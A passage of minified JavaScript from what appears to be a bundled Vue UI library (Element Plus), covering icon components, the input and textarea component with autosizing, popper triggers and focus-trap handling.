626.752l265.344-265.408z"})]))}}),LC=PC,$C=ve({name:"CircleClose",__name:"circle-close",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"m466.752 512-90.496-90.496a32 32 0 0 1 45.248-45.248L512 466.752l90.496-90.496a32 32 0 1 1 45.248 45.248L557.248 512l90.496 90.496a32 32 0 1 1-45.248 45.248L512 557.248l-90.496 90.496a32 32 0 0 1-45.248-45.248z"}),de("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768m0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896"})]))}}),Sp=$C,VC=ve({name:"Close",__name:"close",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M764.288 214.592 512 466.88 259.712 214.592a31.936 31.936 0 0 0-45.12 45.12L466.752 512 214.528 764.224a31.936 31.936 0 1 0 45.12 45.184L512 557.184l252.288 252.288a31.936 31.936 0 0 0 45.12-45.12L557.12 512.064l252.288-252.352a31.936 31.936 0 1 0-45.12-45.184z"})]))}}),BC=VC,jC=ve({name:"Hide",__name:"hide",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M876.8 156.8c0-9.6-3.2-16-9.6-22.4-6.4-6.4-12.8-9.6-22.4-9.6-9.6 0-16 3.2-22.4 9.6L736 220.8c-64-32-137.6-51.2-224-60.8-160 16-288 73.6-377.6 176C44.8 438.4 0 496 0 512s48 73.6 134.4 176c22.4 25.6 44.8 48 73.6 67.2l-86.4 89.6c-6.4 6.4-9.6 12.8-9.6 22.4 0 9.6 3.2 16 9.6 22.4 6.4 6.4 12.8 9.6 22.4 9.6 9.6 0 16-3.2 22.4-9.6l704-710.4c3.2-6.4 6.4-12.8 6.4-22.4Zm-646.4 528c-76.8-70.4-128-128-153.6-172.8 28.8-48 80-105.6 153.6-172.8C304 272 400 230.4 512 224c64 3.2 124.8 19.2 176 44.8l-54.4 54.4C598.4 300.8 560 288 512 288c-64 0-115.2 22.4-160 64s-64 96-64 160c0 48 12.8 89.6 35.2 124.8L256 707.2c-9.6-6.4-19.2-16-25.6-22.4Zm140.8-96c-12.8-22.4-19.2-48-19.2-76.8 0-44.8 16-83.2 48-112 32-28.8 67.2-48 112-48 28.8 0 54.4 6.4 73.6 19.2zM889.599 336c-12.8-16-28.8-28.8-41.6-41.6l-48 48c73.6 67.2 124.8 124.8 150.4 169.6-28.8 48-80 105.6-153.6 172.8-73.6 67.2-172.8 108.8-284.8 115.2-51.2-3.2-99.2-12.8-140.8-28.8l-48 48c57.6 22.4 118.4 38.4 188.8 44.8 160-16 288-73.6 377.6-176C979.199 585.6 1024 528 1024 512s-48.001-73.6-134.401-176Z"}),de("path",{fill:"currentColor",d:"M511.998 672c-12.8 0-25.6-3.2-38.4-6.4l-51.2 51.2c28.8 12.8 57.6 19.2 89.6 19.2 64 0 115.2-22.4 160-64 41.6-41.6 64-96 64-160 0-32-6.4-64-19.2-89.6l-51.2 51.2c3.2 12.8 6.4 25.6 6.4 38.4 0 44.8-16 83.2-48 112-32 28.8-67.2 48-112 48Z"})]))}}),zC=jC,UC=ve({name:"Loading",__name:"loading",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M512 64a32 32 0 0 1 32 32v192a32 32 0 0 1-64 0V96a32 32 0 0 1 32-32m0 640a32 32 0 0 1 32 32v192a32 32 0 1 1-64 0V736a32 32 0 0 1 32-32m448-192a32 32 0 0 1-32 32H736a32 32 0 1 1 0-64h192a32 32 0 0 1 32 32m-640 0a32 32 0 0 1-32 32H96a32 32 0 0 1 0-64h192a32 32 0 0 1 32 32M195.2 195.2a32 32 0 0 1 45.248 0L376.32 331.008a32 32 0 0 1-45.248 45.248L195.2 240.448a32 32 0 0 1 0-45.248zm452.544 452.544a32 32 0 0 1 45.248 0L828.8 783.552a32 32 0 0 1-45.248 45.248L647.744 692.992a32 32 0 0 1 0-45.248zM828.8 195.264a32 32 0 0 1 0 45.184L692.992 376.32a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0m-452.544 452.48a32 32 0 0 1 0 45.248L240.448 828.8a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0z"})]))}}),Op=UC,HC=ve({name:"View",__name:"view",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M512 160c320 0 512 352 512 352S832 864 512 864 0 512 0 512s192-352 512-352m0 64c-225.28 0-384.128 208.064-436.8 288 52.608 79.872 211.456 288 436.8 288 225.28 0 384.128-208.064 436.8-288-52.608-79.872-211.456-288-436.8-288zm0 64a224 224 0 1 1 0 448 224 224 0 0 1 0-448m0 64a160.192 160.192 0 0 0-160 160c0 88.192 71.744 160 160 160s160-71.808 160-160-71.744-160-160-160"})]))}}),YC=HC;const Cs=Se([String,Object,Function]),WC={Close:BC},qC={validating:Op,success:LC,error:Sp},KC=()=>lt&&/firefox/i.test(window.navigator.userAgent);let nn;const GC=`
  height:0 !important;
  visibility:hidden !important;
  ${KC()?"":"overflow:hidden !important;"}
  position:absolute !important;
  z-index:-1000 !important;
  top:0 !important;
  right:0 !important;
`,ZC=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function JC(e){const t=window.getComputedStyle(e),n=t.getPropertyValue("box-sizing"),r=Number.parseFloat(t.getPropertyValue("padding-bottom"))+Number.parseFloat(t.getPropertyValue("padding-top")),o=Number.parseFloat(t.getPropertyValue("border-bottom-width"))+Number.parseFloat(t.getPropertyValue("border-top-width"));return{contextStyle:ZC.map(i=>`${i}:${t.getPropertyValue(i)}`).join(";"),paddingSize:r,borderSize:o,boxSizing:n}}function Cp(e,t=1,n){var r;nn||(nn=document.createElement("textarea"),document.body.appendChild(nn));const{paddingSize:o,borderSize:s,boxSizing:i,contextStyle:a}=JC(e);nn.setAttribute("style",`${a};${GC}`),nn.value=e.value||e.placeholder||"";let l=nn.scrollHeight;const u={};i==="border-box"?l=l+s:i==="content-box"&&(l=l-o),nn.value="";const c=nn.scrollHeight-o;if(Xr(t)){let f=c*t;i==="border-box"&&(f=f+o+s),l=Math.max(f,l),u.minHeight=`${f}px`}if(Xr(n)){let f=c*n;i==="border-box"&&(f=f+o+s),l=Math.min(f,l)}return u.height=`${l}px`,(r=nn.parentNode)==null||r.removeChild(nn),nn=void 0,u}const QC=e=>e,XC=ct({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),Eu=e=>HO(XC,e),eA=ct({id:{type:String,default:void 0},size:vp,disabled:Boolean,modelValue:{type:Se([String,Number,Object]),default:""},maxlength:{type:[String,Number]},minlength:{type:[String,Number]},type:{type:String,default:"text"},resize:{type:String,values:["none","both","horizontal","vertical"]},autosize:{type:Se([Boolean,Object]),default:!1},autocomplete:{type:String,default:"off"},formatter:{type:Function},parser:{type:Function},placeholder:{type:String},form:{type:String},readonly:Boolean,clearable:Boolean,showPassword:Boolean,showWordLimit:Boolean,suffixIcon:{type:Cs},prefixIcon:{type:Cs},containerRole:{type:String,default:void 0},tabindex:{type:[String,Number],default:0},validateEvent:{type:Boolean,default:!0},inputStyle:{type:Se([Object,Array,String]),default:()=>QC({})},autofocus:Boolean,rows:{type:Number,default:2},...Eu(["ariaLabel"])}),tA={[Os]:e=>De(e),input:e=>De(e),change:e=>De(e),focus:e=>e instanceof FocusEvent,blur:e=>e instanceof FocusEvent,clear:()=>!0,mouseleave:e=>e instanceof MouseEvent,mouseenter:e=>e instanceof MouseEvent,keydown:e=>e instanceof Event,compositionstart:e=>e instanceof CompositionEvent,compositionupdate:e=>e instanceof CompositionEvent,compositionend:e=>e instanceof CompositionEvent},nA=["class","style"],rA=/^on[A-Z]/,oA=(e={})=>{const{excludeListeners:t=!1,excludeKeys:n}=e,r=W(()=>((n==null?void 0:n.value)||[]).concat(nA)),o=It();return o?W(()=>{var s;return Ji(Object.entries((s=o.proxy)==null?void 0:s.$attrs).filter(([i])=>!r.value.includes(i)&&!(t&&rA.test(i))))}):(yn("use-attrs","getCurrentInstance() returned null. useAttrs() must be called at the top of a setup function"),W(()=>({})))},xu=Symbol("formContextKey"),ra=Symbol("formItemContextKey"),Tu={prefix:Math.floor(Math.random()*1e4),current:0},sA=Symbol("elIdInjection"),Ap=()=>It()?$e(sA,Tu):Tu,oa=e=>{const t=Ap();!lt&&t===Tu&&yn("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=cu();return eC(()=>b(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Dp=()=>{const e=$e(xu,void 0),t=$e(ra,void 0);return{form:e,formItem:t}},iA=(e,{formItemContext:t,disableIdGeneration:n,disableIdManagement:r})=>{n||(n=le(!1)),r||(r=le(!1));const o=le();let s;const i=W(()=>{var a;return!!(!(e.label||e.ariaLabel)&&t&&t.inputIds&&((a=t.inputIds)==null?void 0:a.length)<=1)});return wt(()=>{s=Ce([Nn(e,"id"),n],([a,l])=>{const u=a??(l?void 0:oa().value);u!==o.value&&(t!=null&&t.removeInputId&&(o.value&&t.removeInputId(o.value),!(r!=null&&r.value)&&!l&&u&&t.addInputId(u)),o.value=u)},{immediate:!0})}),Bl(()=>{s&&s(),t!=null&&t.removeInputId&&o.value&&t.removeInputId(o.value)}),{isLabeledByFormItem:i,inputId:o}},kp=e=>{const t=It();return W(()=>{var n,r;return(r=(n=t==null?void 0:t.proxy)==null?void 0:n.$props)==null?void 0:r[e]})},Np=(e,t={})=>{const n=le(void 0),r=t.prop?n:kp("size"),o=t.global?n:OC(),s=t.form?{size:void 0}:$e(xu,void 0),i=t.formItem?{size:void 0}:$e(ra,void 0);return W(()=>r.value||b(e)||(i==null?void 0:i.size)||(s==null?void 0:s.size)||o.value||"")},Su=e=>{const t=kp("disabled"),n=$e(xu,void 0);return W(()=>t.value||b(e)||(n==null?void 0:n.disabled)||!1)};function aA(e,{beforeFocus:t,afterFocus:n,beforeBlur:r,afterBlur:o}={}){const s=It(),{emit:i}=s,a=vo(),l=le(!1),u=h=>{re(t)&&t(h)||l.value||(l.value=!0,i("focus",h),n==null||n())},c=h=>{var m;re(r)&&r(h)||h.relatedTarget&&((m=a.value)!=null&&m.contains(h.relatedTarget))||(l.value=!1,i("blur",h),o==null||o())},f=()=>{var h,m;(h=a.value)!=null&&h.contains(document.activeElement)&&a.value!==document.activeElement||(m=e.value)==null||m.focus()};return Ce(a,h=>{h&&h.setAttribute("tabindex","-1")}),pr(a,"focus",u,!0),pr(a,"blur",c,!0),pr(a,"click",f,!0),{}.NODE_ENV==="test"&&wt(()=>{const h=Ao(e.value)?e.value:document.querySelector("input,textarea");h&&(pr(h,"focus",u,!0),pr(h,"blur",c,!0))}),{isFocused:l,wrapperRef:a,handleFocus:u,handleBlur:c}}const lA=e=>/([\uAC00-\uD7AF\u3130-\u318F])+/gi.test(e);function uA({afterComposition:e,emit:t}){const n=le(!1),r=a=>{t==null||t("compositionstart",a),n.value=!0},o=a=>{var l;t==null||t("compositionupdate",a);const u=(l=a.target)==null?void 0:l.value,c=u[u.length-1]||"";n.value=!lA(c)},s=a=>{t==null||t("compositionend",a),n.value&&(n.value=!1,Jt(()=>e(a)))};return{isComposing:n,handleComposition:a=>{a.type==="compositionend"?s(a):o(a)},handleCompositionStart:r,handleCompositionUpdate:o,handleCompositionEnd:s}}function cA(e){let t;function n(){if(e.value==null)return;const{selectionStart:o,selectionEnd:s,value:i}=e.value;if(o==null||s==null)return;const a=i.slice(0,Math.max(0,o)),l=i.slice(Math.max(0,s));t={selectionStart:o,selectionEnd:s,value:i,beforeTxt:a,afterTxt:l}}function r(){if(e.value==null||t==null)return;const{value:o}=e.value,{beforeTxt:s,afterTxt:i,selectionStart:a}=t;if(s==null||i==null||a==null)return;let l=o.length;if(o.endsWith(i))l=o.length-i.length;else if(o.startsWith(s))l=s.length;else{const u=s[a-1],c=o.indexOf(u,a-1);c!==-1&&(l=c+1)}e.value.setSelectionRange(l,l)}return[n,r]}const fA=ve({...ve({name:"ElInput",inheritAttrs:!1}),props:eA,emits:tA,setup(e,{expose:t,emit:n}){const r=e,o=fx(),s=oA(),i=Hl(),a=W(()=>[r.type==="textarea"?p.b():d.b(),d.m(h.value),d.is("disabled",m.value),d.is("exceed",Je.value),{[d.b("group")]:i.prepend||i.append,[d.m("prefix")]:i.prefix||r.prefixIcon,[d.m("suffix")]:i.suffix||r.suffixIcon||r.clearable||r.showPassword,[d.bm("suffix","password-clear")]:ne.value&&Pe.value,[d.b("hidden")]:r.type==="hidden"},o.class]),l=W(()=>[d.e("wrapper"),d.is("focus",k.value)]),{form:u,formItem:c}=Dp(),{inputId:f}=iA(r,{formItemContext:c}),h=Np(),m=Su(),d=At("input"),p=At("textarea"),y=vo(),g=vo(),S=le(!1),C=le(!1),O=le(),w=vo(r.inputStyle),L=W(()=>y.value||g.value),{wrapperRef:D,isFocused:k,handleFocus:z,handleBlur:q}=aA(L,{beforeFocus(){return m.value},afterBlur(){var E;r.validateEvent&&((E=c==null?void 0:c.validate)==null||E.call(c,"blur").catch(U=>yn(U)))}}),N=W(()=>{var E;return(E=u==null?void 0:u.statusIcon)!=null?E:!1}),A=W(()=>(c==null?void 0:c.validateState)||""),Z=W(()=>A.value&&qC[A.value]),ye=W(()=>C.value?YC:zC),ue=W(()=>[o.style]),$=W(()=>[r.inputStyle,w.value,{resize:r.resize}]),G=W(()=>Qi(r.modelValue)?"":String(r.modelValue)),ne=W(()=>r.clearable&&!m.value&&!r.readonly&&!!G.value&&(k.value||S.value)),Pe=W(()=>r.showPassword&&!m.value&&!!G.value&&(!!G.value||k.value)),dt=W(()=>r.showWordLimit&&!!r.maxlength&&(r.type==="text"||r.type==="textarea")&&!m.value&&!r.readonly&&!r.showPassword),Ke=W(()=>G.value.length),Je=W(()=>!!dt.value&&Ke.value>Number(r.maxlength)),it=W(()=>!!i.suffix||!!r.suffixIcon||ne.value||r.showPassword||dt.value||!!A.value&&N.value),[at,ht]=cA(y);cC(g,E=>{if(Lt(),!dt.value||r.resize!=="both")return;const U=E[0],{width:ie}=U.contentRect;O.value={right:`calc(100% - ${ie+15+6}px)`}});const Wt=()=>{const{type:E,autosize:U}=r;if(!(!lt||E!=="textarea"||!g.value))if(U){const ie=Ee(U)?U.minRows:void 0,me=Ee(U)?U.maxRows:void 0,Ae=Cp(g.value,ie,me);w.value={overflowY:"hidden",...Ae},Jt(()=>{g.value.offsetHeight,w.value=Ae})}else w.value={minHeight:Cp(g.value).minHeight}},Lt=(E=>{let U=!1;return()=>{var ie;if(U||!r.autosize)return;((ie=g.value)==null?void 0:ie.offsetParent)===null||(E(),U=!0)}})(Wt),Cn=()=>{const E=L.value,U=r.formatter?r.formatter(G.value):G.value;!E||E.value===U||(E.value=U)},qt=async E=>{at();let{value:U}=E.target;if(r.formatter&&(U=r.parser?r.parser(U):U),!Cr.value){if(U===G.value){Cn();return}n(Os,U),n("input",U),await Jt(),Cn(),ht()}},An=E=>{n("change",E.target.value)},{isComposing:Cr,handleCompositionStart:_,handleCompositionUpdate:v,handleCompositionEnd:T}=uA({emit:n,afterComposition:qt}),F=()=>{at(),C.value=!C.value,setTimeout(ht)},M=()=>{var E;return(E=L.value)==null?void 0:E.focus()},B=()=>{var E;return(E=L.value)==null?void 0:E.blur()},Y=E=>{S.value=!1,n("mouseleave",E)},P=E=>{S.value=!0,n("mouseenter",E)},j=E=>{n("keydown",E)},I=()=>{var E;(E=L.value)==null||E.select()},ee=()=>{n(Os,""),n("change",""),n("clear"),n("input","")};return Ce(()=>r.modelValue,()=>{var E;Jt(()=>Wt()),r.validateEvent&&((E=c==null?void 0:c.validate)==null||E.call(c,"change").catch(U=>yn(U)))}),Ce(G,()=>Cn()),Ce(()=>r.type,async()=>{await Jt(),Cn(),Wt()}),wt(()=>{!r.formatter&&r.parser&&yn("ElInput","If you set the parser, you also need to set the formatter."),Cn(),Jt(Wt)}),t({input:y,textarea:g,ref:L,textareaStyle:$,autosize:Nn(r,"autosize"),isComposing:Cr,focus:M,blur:B,select:I,clear:ee,resizeTextarea:Wt}),(E,U)=>(H(),ce("div",{class:be([b(a),{[b(d).bm("group","append")]:E.$slots.append,[b(d).bm("group","prepend")]:E.$slots.prepend}]),style:Zt(b(ue)),onMouseenter:P,onMouseleave:Y},[we(" input "),E.type!=="textarea"?(H(),ce(Qe,{key:0},[we(" prepend slot "),E.$slots.prepend?(H(),ce("div",{key:0,class:be(b(d).be("group","prepend"))},[Ie(E.$slots,"prepend")],2)):we("v-if",!0),de("div",{ref_key:"wrapperRef",ref:D,class:be(b(l))},[we(" prefix slot "),E.$slots.prefix||E.prefixIcon?(H(),ce("span",{key:0,class:be(b(d).e("prefix"))},[de("span",{class:be(b(d).e("prefix-inner"))},[Ie(E.$slots,"prefix"),E.prefixIcon?(H(),Te(b(mr),{key:0,class:be(b(d).e("icon"))},{default:ke(()=>[(H(),Te(ir(E.prefixIcon)))]),_:1},8,["class"])):we("v-if",!0)],2)],2)):we("v-if",!0),de("input",Ln({id:b(f),ref_key:"input",ref:y,class:b(d).e("inner")},b(s),{minlength:E.minlength,maxlength:E.maxlength,type:E.showPassword?C.value?"text":"password":E.type,disabled:b(m),readonly:E.readonly,autocomplete:E.autocomplete,tabindex:E.tabindex,"aria-label":E.ariaLabel,placeholder:E.placeholder,style:E.inputStyle,form:E.form,autofocus:E.autofocus,role:E.containerRole,onCompositionstart:b(_),onCompositionupdate:b(v),onCompositionend:b(T),onInput:qt,onChange:An,onKeydown:j}),null,16,["id","minlength","maxlength","type","disabled","readonly","autocomplete","tabindex","aria-label","placeholder","form","autofocus","role","onCompositionstart","onCompositionupdate","onCompositionend"]),we(" suffix slot "),b(it)?(H(),ce("span",{key:1,class:be(b(d).e("suffix"))},[de("span",{class:be(b(d).e("suffix-inner"))},[!b(ne)||!b(Pe)||!b(dt)?(H(),ce(Qe,{key:0},[Ie(E.$slots,"suffix"),E.suffixIcon?(H(),Te(b(mr),{key:0,class:be(b(d).e("icon"))},{default:ke(()=>[(H(),Te(ir(E.suffixIcon)))]),_:1},8,["class"])):we("v-if",!0)],64)):we("v-if",!0),b(ne)?(H(),Te(b(mr),{key:1,class:be([b(d).e("icon"),b(d).e("clear")]),onMousedown:DT(b(je),["prevent"]),onClick:ee},{default:ke(()=>[he(b(Sp))]),_:1},8,["class","onMousedown"])):we("v-if",!0),b(Pe)?(H(),Te(b(mr),{key:2,class:be([b(d).e("icon"),b(d).e("password")]),onClick:F},{default:ke(()=>[(H(),Te(ir(b(ye))))]),_:1},8,["class"])):we("v-if",!0),b(dt)?(H(),ce("span",{key:3,class:be(b(d).e("count"))},[de("span",{class:be(b(d).e("count-inner"))},Xn(b(Ke))+" / "+Xn(E.maxlength),3)],2)):we("v-if",!0),b(A)&&b(Z)&&b(N)?(H(),Te(b(mr),{key:4,class:be([b(d).e("icon"),b(d).e("validateIcon"),b(d).is("loading",b(A)==="validating")])},{default:ke(()=>[(H(),Te(ir(b(Z))))]),_:1},8,["class"])):we("v-if",!0)],2)],2)):we("v-if",!0)],2),we(" append slot "),E.$slots.append?(H(),ce("div",{key:1,class:be(b(d).be("group","append"))},[Ie(E.$slots,"append")],2)):we("v-if",!0)],64)):(H(),ce(Qe,{key:1},[we(" textarea "),de("textarea",Ln({id:b(f),ref_key:"textarea",ref:g,class:[b(p).e("inner"),b(d).is("focus",b(k))]},b(s),{minlength:E.minlength,maxlength:E.maxlength,tabindex:E.tabindex,disabled:b(m),readonly:E.readonly,autocomplete:E.autocomplete,style:b($),"aria-label":E.ariaLabel,placeholder:E.placeholder,form:E.form,autofocus:E.autofocus,rows:E.rows,role:E.containerRole,onCompositionstart:b(_),onCompositionupdate:b(v),onCompositionend:b(T),onInput:qt,onFocus:b(z),onBlur:b(q),onChange:An,onKeydown:j}),null,16,["id","minlength","maxlength","tabindex","disabled","readonly","autocomplete","aria-label","placeholder","form","autofocus","rows","role","onCompositionstart","onCompositionupdate","onCompositionend","onFocus","onBlur"]),b(dt)?(H(),ce("span",{key:0,style:Zt(O.value),class:be(b(d).e("count"))},Xn(b(Ke))+" / "+Xn(E.maxlength),7)):we("v-if",!0)],64))],38))}});var dA=xt(fA,[["__file","input.vue"]]);const hA=eo(dA),Ou=Symbol("popper"),Fp=Symbol("popperContent"),Mp=ct({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),pA=ve({...ve({name:"ElPopper",inheritAttrs:!1}),props:Mp,setup(e,{expose:t}){const n=e,r=le(),o=le(),s=le(),i=le(),a=W(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:s,referenceRef:i,role:a};return t(l),In(Ou,l),(u,c)=>Ie(u.$slots,"default")}});var mA=xt(pA,[["__file","popper.vue"]]);const Ip=ct({arrowOffset:{type:Number,default:5}}),gA=ve({...ve({name:"ElPopperArrow",inheritAttrs:!1}),props:Ip,setup(e,{expose:t}){const n=e,r=At("popper"),{arrowOffset:o,arrowRef:s,arrowStyle:i}=$e(Fp,void 0);return Ce(()=>n.arrowOffset,a=>{o.value=a}),Qt(()=>{s.value=void 0}),t({arrowRef:s}),(a,l)=>(H(),ce("span",{ref_key:"arrowRef",ref:s,class:be(b(r).e("arrow")),style:Zt(b(i)),"data-popper-arrow":""},null,6))}});var _A=xt(gA,[["__file","arrow.vue"]]);const Rp=ct({virtualRef:{type:Se(Object)},virtualTriggering:Boolean,onMouseenter:{type:Se(Function)},onMouseleave:{type:Se(Function)},onClick:{type:Se(Function)},onKeydown:{type:Se(Function)},onFocus:{type:Se(Function)},onBlur:{type:Se(Function)},onContextmenu:{type:Se(Function)},id:String,open:Boolean}),Pp=Symbol("elForwardRef"),yA=e=>{In(Pp,{setForwardRef:n=>{e.value=n}})},bA=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),Lp=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Cu="ElOnlyChild",vA=ve({name:Cu,setup(e,{slots:t,attrs:n}){var r;const o=$e(Pp),s=bA((r=o==null?void 0:o.setForwardRef)!=null?r:je);return()=>{var i;const a=(i=t.default)==null?void 0:i.call(t,n);if(!a)return null;if(a.length>1)return yn(Cu,"requires exact only one valid child."),null;const l=$p(a);return l?Pl(en(l,n),[[s]]):(yn(Cu,"no valid child node found"),null)}}});function $p(e){if(!e)return null;const t=e;for(const n of t){if(Ee(n))switch(n.type){case rt:continue;case Hr:case"svg":return Vp(n);case Qe:return $p(n.children);default:return n}return Vp(n)}return null}function Vp(e){const t=At("only-child");return he("span",{class:t.e("content")},[e])}const wA=ve({...ve({name:"ElPopperTrigger",inheritAttrs:!1}),props:Rp,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=$e(Ou,void 0);yA(o);const s=W(()=>a.value?n.id:void 0),i=W(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=W(()=>{if(r&&r.value!=="tooltip")return r.value}),l=W(()=>a.value?`${n.open}`:void 0);let u;const c=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return wt(()=>{Ce(()=>n.virtualRef,f=>{f&&(o.value=hr(f))},{immediate:!0}),Ce(o,(f,h)=>{u==null||u(),u=void 0,Ao(f)&&(c.forEach(m=>{var d;const p=n[m];p&&(f.addEventListener(m.slice(2).toLowerCase(),p),(d=h==null?void 0:h.removeEventListener)==null||d.call(h,m.slice(2).toLowerCase(),p))}),Lp(f)&&(u=Ce([s,i,a,l],m=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((d,p)=>{Qi(m[p])?f.removeAttribute(d):f.setAttribute(d,m[p])})},{immediate:!0}))),Ao(h)&&Lp(h)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(m=>h.removeAttribute(m))},{immediate:!0})}),Qt(()=>{if(u==null||u(),u=void 0,o.value&&Ao(o.value)){const f=o.value;c.forEach(h=>{const m=n[h];m&&f.removeEventListener(h.slice(2).toLowerCase(),m)}),o.value=void 0}}),t({triggerRef:o}),(f,h)=>f.virtualTriggering?we("v-if",!0):(H(),Te(b(vA),Ln({key:0},f.$attrs,{"aria-controls":b(s),"aria-describedby":b(i),"aria-expanded":b(l),"aria-haspopup":b(a)}),{default:ke(()=>[Ie(f.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var EA=xt(wA,[["__file","trigger.vue"]]);const Au="focus-trap.focus-after-trapped",Du="focus-trap.focus-after-released",xA="focus-trap.focusout-prevented",Bp={cancelable:!0,bubbles:!1},TA={cancelable:!0,bubbles:!1},jp="focusAfterTrapped",zp="focusAfterReleased",Up=Symbol("elFocusTrap"),ku=le(),sa=le(0),Nu=le(0);let ia=0;const Hp=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Yp=(e,t)=>{for(const n of e)if(!SA(n,t))return n},SA=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},OA=e=>{const t=Hp(e),n=Yp(t,e),r=Yp(t.reverse(),e);return[n,r]},CA=e=>e instanceof HTMLInputElement&&"select"in e,gr=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),Nu.value=window.performance.now(),e!==n&&CA(e)&&t&&e.select()}};function Wp(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const AA=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=Wp(e,r),e.unshift(r)},remove:r=>{var o,s;e=Wp(e,r),(s=(o=e[0])==null?void 0:o.resume)==null||s.call(o)}}},DA=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(gr(r,t),document.activeElement!==n)return},qp=AA(),kA=()=>sa.value>Nu.value,aa=()=>{ku.value="pointer",sa.value=window.performance.now()},Kp=()=>{ku.value="keyboard",sa.value=window.performance.now()},NA=()=>(wt(()=>{ia===0&&(document.addEventListener("mousedown",aa),document.addEventListener("touchstart",aa),document.addEventListener("keydown",Kp)),ia++}),Qt(()=>{ia--,ia<=0&&(document.removeEventListener("mousedown",aa),document.removeEventListener("touchstart",aa),document.removeEventListener("keydown",Kp))}),{focusReason:ku,lastUserFocusTimestamp:sa,lastAutomatedFocusTimestamp:Nu}),la=e=>new CustomEvent(xA,{...TA,detail:e}),As={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Do=[];const Gp=e=>{e.code===As.esc&&Do.forEach(t=>t(e))},FA=e=>{wt(()=>{Do.length===0&&document.addEventListener("keydown",Gp),lt&&Do.push(e)}),Qt(()=>{Do=Do.filter(t=>t!==e),Do.length===0&&lt&&document.removeEventListener("keydown",Gp)})},MA=ve({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[jp,zp,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:s}=NA();FA(d=>{e.trapped&&!i.paused&&t("release-requested",d)});const i={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=d=>{if(!e.loop&&!e.trapped||i.paused)return;const{code:p,altKey:y,ctrlKey:g,metaKey:S,currentTarget:C,shiftKey:O}=d,{loop:w}=e,L=p===As.tab&&!y&&!g&&!S,D=document.activeElement;if(L&&D){const k=C,[z,q]=OA(k);if(z&&q){if(!O&&D===q){const A=la({focusReason:s.value});t("focusout-prevented",A),A.defaultPrevented||(d.preventDefault(),w&&gr(z,!0))}else if(O&&[z,k].includes(D)){const A=la({focusReason:s.value});t("focusout-prevented",A),A.defaultPrevented||(d.preventDefault(),w&&gr(q,!0))}}else if(D===k){const A=la({focusReason:s.value});t("focusout-prevented",A),A.defaultPrevented||d.preventDefault()}}};In(Up,{focusTrapRef:n,onKeydown:a}),Ce(()=>e.focusTrapEl,d=>{d&&(n.value=d)},{immediate:!0}),Ce([n],([d],[p])=>{d&&(d.addEventListener("keydown",a),d.addEventListener("focusin",c),d.addEventListener("focusout",f)),p&&(p.removeEventListener("keydown",a),p.removeEventListener("focusin",c),p.removeEventListener("focusout",f))});const 